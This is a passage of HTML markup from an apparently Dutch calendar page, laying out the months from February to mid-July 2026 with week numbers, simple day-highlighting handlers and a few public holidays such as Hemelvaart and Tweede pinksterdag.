class="d6"><div><span>2</span><span>1</span></div></td></tr><tr><td id="w_2026_2_8" class="wn" title="8"><span style="visibility:hidden">0</span><span>8</span></td><td id="d_2026_2_22_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>2</span></div></td><td id="d_2026_2_23_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>3</span></div></td><td id="d_2026_2_24_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>4</span></div></td><td id="d_2026_2_25_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>5</span></div></td><td id="d_2026_2_26_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>6</span></div></td><td id="d_2026_2_27_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>7</span></div></td><td id="d_2026_2_28_8" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>8</span></div></td></tr></table></div><div class="month month3"><div class="monthname">maart <span class="year" onclick="goto_element('year_menu')">2026</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2026_3_9" class="wn" title="9"><span style="visibility:hidden">0</span><span>9</span></td><td id="d_2026_3_1_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>1</span></div></td><td id="d_2026_3_2_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>2</span></div></td><td id="d_2026_3_3_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>3</span></div></td><td id="d_2026_3_4_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>4</span></div></td><td id="d_2026_3_5_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>5</span></div></td><td id="d_2026_3_6_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>6</span></div></td><td id="d_2026_3_7_9" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>7</span></div></td></tr><tr><td id="w_2026_3_10" class="wn" title="10"><span>1</span><span>0</span></td><td id="d_2026_3_8_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>8</span></div></td><td id="d_2026_3_9_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>9</span></div></td><td id="d_2026_3_10_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>0</span></div></td><td id="d_2026_3_11_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>1</span></div></td><td id="d_2026_3_12_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>2</span></div></td><td id="d_2026_3_13_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>3</span></div></td><td id="d_2026_3_14_10" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>4</span></div></td></tr><tr><td id="w_2026_3_11" class="wn" title="11"><span>1</span><span>1</span></td><td id="d_2026_3_15_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>5</span></div></td><td id="d_2026_3_16_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>6</span></div></td><td id="d_2026_3_17_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>7</span></div></td><td id="d_2026_3_18_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>8</span></div></td><td id="d_2026_3_19_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>9</span></div></td><td id="d_2026_3_20_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>0</span></div></td><td id="d_2026_3_21_11" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>1</span></div></td></tr><tr><td id="w_2026_3_12" class="wn" title="12"><span>1</span><span>2</span></td><td id="d_2026_3_22_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>2</span></div></td><td id="d_2026_3_23_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>3</span></div></td><td id="d_2026_3_24_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>4</span></div></td><td id="d_2026_3_25_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>5</span></div></td><td id="d_2026_3_26_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>6</span></div></td><td id="d_2026_3_27_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>7</span></div></td><td id="d_2026_3_28_12" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>8</span></div></td></tr><tr><td id="w_2026_3_13" class="wn" title="13"><span>1</span><span>3</span></td><td id="d_2026_3_29_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="observance d0"><div><span>2</span><span>9</span></div></td><td id="d_2026_3_30_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>3</span><span>0</span></div></td><td id="d_2026_3_31_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2026_3_29_13" onmouseover="gob('d_2026_3_29_13').classList.add('legendhighlight');thisday(gob('d_2026_3_29_13'))" onmouseout="gob('d_2026_3_29_13').classList.remove('legendhighlight');thisdayout(gob('d_2026_3_29_13'))"><td class="date"><span class="mon">2</span><span class="mon">9</span></td><td><a href="/nl/DST_2026">Daylight saving time</a> starts</td></tr></table></div><div class="month month4"><div class="monthname">april <span class="year" onclick="goto_element('year_menu')">2026</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2026_4_13" class="wn" title="13"><span>1</span><span>3</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2026_4_1_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>1</span></div></td><td id="d_2026_4_2_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>2</span></div></td><td id="d_2026_4_3_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>3</span></div></td><td id="d_2026_4_4_13" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>4</span></div></td></tr><tr><td id="w_2026_4_14" class="wn" title="14"><span>1</span><span>4</span></td><td id="d_2026_4_5_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>5</span></div></td><td id="d_2026_4_6_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d1"><div class="day1to9"><span>6</span></div></td><td id="d_2026_4_7_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>7</span></div></td><td id="d_2026_4_8_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>8</span></div></td><td id="d_2026_4_9_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>9</span></div></td><td id="d_2026_4_10_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>0</span></div></td><td id="d_2026_4_11_14" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>1</span></div></td></tr><tr><td id="w_2026_4_15" class="wn" title="15"><span>1</span><span>5</span></td><td id="d_2026_4_12_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>2</span></div></td><td id="d_2026_4_13_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>3</span></div></td><td id="d_2026_4_14_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>4</span></div></td><td id="d_2026_4_15_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>5</span></div></td><td id="d_2026_4_16_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>6</span></div></td><td id="d_2026_4_17_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>7</span></div></td><td id="d_2026_4_18_15" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>8</span></div></td></tr><tr><td id="w_2026_4_16" class="wn" title="16"><span>1</span><span>6</span></td><td id="d_2026_4_19_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>9</span></div></td><td id="d_2026_4_20_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>0</span></div></td><td id="d_2026_4_21_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>1</span></div></td><td id="d_2026_4_22_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>2</span></div></td><td id="d_2026_4_23_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>3</span></div></td><td id="d_2026_4_24_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>4</span></div></td><td id="d_2026_4_25_16" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>5</span></div></td></tr><tr><td id="w_2026_4_17" class="wn" title="17"><span>1</span><span>7</span></td><td id="d_2026_4_26_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>6</span></div></td><td id="d_2026_4_27_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>7</span></div></td><td id="d_2026_4_28_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>8</span></div></td><td id="d_2026_4_29_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>9</span></div></td><td id="d_2026_4_30_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>3</span><span>0</span></div></td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2026_4_6_14" onmouseover="gob('d_2026_4_6_14').classList.add('legendhighlight');thisday(gob('d_2026_4_6_14'))" onmouseout="gob('d_2026_4_6_14').classList.remove('legendhighlight');thisdayout(gob('d_2026_4_6_14'))"><td class="date"><span class="mon">6</span></td><td>Tweede paasdag</td></tr></table></div><div class="month month5"><div class="monthname">mei <span class="year" onclick="goto_element('year_menu')">2026</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2026_5_17" class="wn" title="17"><span>1</span><span>7</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2026_5_1_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d5"><div class="day1to9"><span>1</span></div></td><td id="d_2026_5_2_17" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>2</span></div></td></tr><tr><td id="w_2026_5_18" class="wn" title="18"><span>1</span><span>8</span></td><td id="d_2026_5_3_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>3</span></div></td><td id="d_2026_5_4_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>4</span></div></td><td id="d_2026_5_5_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>5</span></div></td><td id="d_2026_5_6_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>6</span></div></td><td id="d_2026_5_7_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>7</span></div></td><td id="d_2026_5_8_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d5"><div class="day1to9"><span>8</span></div></td><td id="d_2026_5_9_18" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>9</span></div></td></tr><tr><td id="w_2026_5_19" class="wn" title="19"><span>1</span><span>9</span></td><td id="d_2026_5_10_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>0</span></div></td><td id="d_2026_5_11_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>1</span></div></td><td id="d_2026_5_12_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>2</span></div></td><td id="d_2026_5_13_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>3</span></div></td><td id="d_2026_5_14_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d4"><div><span>1</span><span>4</span></div></td><td id="d_2026_5_15_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>5</span></div></td><td id="d_2026_5_16_19" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>6</span></div></td></tr><tr><td id="w_2026_5_20" class="wn" title="20"><span>2</span><span>0</span></td><td id="d_2026_5_17_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>7</span></div></td><td id="d_2026_5_18_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>8</span></div></td><td id="d_2026_5_19_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>9</span></div></td><td id="d_2026_5_20_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>0</span></div></td><td id="d_2026_5_21_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>1</span></div></td><td id="d_2026_5_22_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>2</span></div></td><td id="d_2026_5_23_20" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>3</span></div></td></tr><tr><td id="w_2026_5_21" class="wn" title="21"><span>2</span><span>1</span></td><td id="d_2026_5_24_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>4</span></div></td><td id="d_2026_5_25_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>5</span></div></td><td id="d_2026_5_26_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>6</span></div></td><td id="d_2026_5_27_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>7</span></div></td><td id="d_2026_5_28_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>8</span></div></td><td id="d_2026_5_29_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>9</span></div></td><td id="d_2026_5_30_21" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>3</span><span>0</span></div></td></tr><tr><td id="w_2026_5_22" class="wn" title="22"><span>2</span><span>2</span></td><td id="d_2026_5_31_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2026_5_1_17" onmouseover="gob('d_2026_5_1_17').classList.add('legendhighlight');thisday(gob('d_2026_5_1_17'))" onmouseout="gob('d_2026_5_1_17').classList.remove('legendhighlight');thisdayout(gob('d_2026_5_1_17'))"><td class="date"><span class="mon">1</span></td><td>Dag van de arbeid</td></tr><tr id="ld_2026_5_8_18" onmouseover="gob('d_2026_5_8_18').classList.add('legendhighlight');thisday(gob('d_2026_5_8_18'))" onmouseout="gob('d_2026_5_8_18').classList.remove('legendhighlight');thisdayout(gob('d_2026_5_8_18'))"><td class="date"><span class="mon">8</span></td><td>Victory in Europe Day</td></tr><tr id="ld_2026_5_14_19" onmouseover="gob('d_2026_5_14_19').classList.add('legendhighlight');thisday(gob('d_2026_5_14_19'))" onmouseout="gob('d_2026_5_14_19').classList.remove('legendhighlight');thisdayout(gob('d_2026_5_14_19'))"><td class="date"><span class="mon">1</span><span class="mon">4</span></td><td>Hemelvaart</td></tr><tr id="ld_2026_5_25_21" onmouseover="gob('d_2026_5_25_21').classList.add('legendhighlight');thisday(gob('d_2026_5_25_21'))" onmouseout="gob('d_2026_5_25_21').classList.remove('legendhighlight');thisdayout(gob('d_2026_5_25_21'))"><td class="date"><span class="mon">2</span><span class="mon">5</span></td><td>Tweede pinksterdag</td></tr></table></div><div class="month month6"><div class="monthname">juni <span class="year" onclick="goto_element('year_menu')">2026</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2026_6_22" class="wn" title="22"><span>2</span><span>2</span></td><td>&nbsp;</td><td id="d_2026_6_1_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>1</span></div></td><td id="d_2026_6_2_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>2</span></div></td><td id="d_2026_6_3_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>3</span></div></td><td id="d_2026_6_4_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>4</span></div></td><td id="d_2026_6_5_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>5</span></div></td><td id="d_2026_6_6_22" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>6</span></div></td></tr><tr><td id="w_2026_6_23" class="wn" title="23"><span>2</span><span>3</span></td><td id="d_2026_6_7_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>7</span></div></td><td id="d_2026_6_8_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>8</span></div></td><td id="d_2026_6_9_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>9</span></div></td><td id="d_2026_6_10_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>0</span></div></td><td id="d_2026_6_11_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>1</span></div></td><td id="d_2026_6_12_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>2</span></div></td><td id="d_2026_6_13_23" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>3</span></div></td></tr><tr><td id="w_2026_6_24" class="wn" title="24"><span>2</span><span>4</span></td><td id="d_2026_6_14_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>4</span></div></td><td id="d_2026_6_15_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>5</span></div></td><td id="d_2026_6_16_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>6</span></div></td><td id="d_2026_6_17_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>7</span></div></td><td id="d_2026_6_18_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>8</span></div></td><td id="d_2026_6_19_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>9</span></div></td><td id="d_2026_6_20_24" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>0</span></div></td></tr><tr><td id="w_2026_6_25" class="wn" title="25"><span>2</span><span>5</span></td><td id="d_2026_6_21_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>1</span></div></td><td id="d_2026_6_22_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>2</span></div></td><td id="d_2026_6_23_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>3</span></div></td><td id="d_2026_6_24_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>4</span></div></td><td id="d_2026_6_25_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>5</span></div></td><td id="d_2026_6_26_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>6</span></div></td><td id="d_2026_6_27_25" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>7</span></div></td></tr><tr><td id="w_2026_6_26" class="wn" title="26"><span>2</span><span>6</span></td><td id="d_2026_6_28_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>8</span></div></td><td id="d_2026_6_29_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>9</span></div></td><td id="d_2026_6_30_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>3</span><span>0</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table></div><div class="month month7"><div class="monthname">juli <span class="year" onclick="goto_element('year_menu')">2026</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2026_7_26" class="wn" title="26"><span>2</span><span>6</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2026_7_1_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>1</span></div></td><td id="d_2026_7_2_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>2</span></div></td><td id="d_2026_7_3_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>3</span></div></td><td id="d_2026_7_4_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>4</span></div></td></tr><tr><td id="w_2026_7_27" class="wn" title="27"><span>2</span><span>7</span></td><td id="d_2026_7_5_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>5</span></div></td><td id="d_2026_7_6_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>6</span></div></td><td id="d_2026_7_7_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>7</span></div></td><td id="d_2026_7_8_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>8</span></div></td><td id="d_2026_7_9_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>9</span></div></td><td id="d_2026_7_10_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>0</span></div></td><td id="d_2026_7_11_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>1</span></div></td></tr><tr><td id="w_2026_7_28" class="wn" title="28"><span>2</span><span>8</span></td><td id="d_2026_7_12_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>2</span></div></td><td id="d_2026_7_13_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>3</span></div></td><td id="d_2026_7_14_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d2"><div><span>1</span><span>4</span></div></td><td id="d_2026_7_15_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>5</span></div></td><td id="d_2026_7_16_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>6</span></div></td><td id="d_2026_7_17_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>7</span></div></td><td id="d_2026_7_18_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" 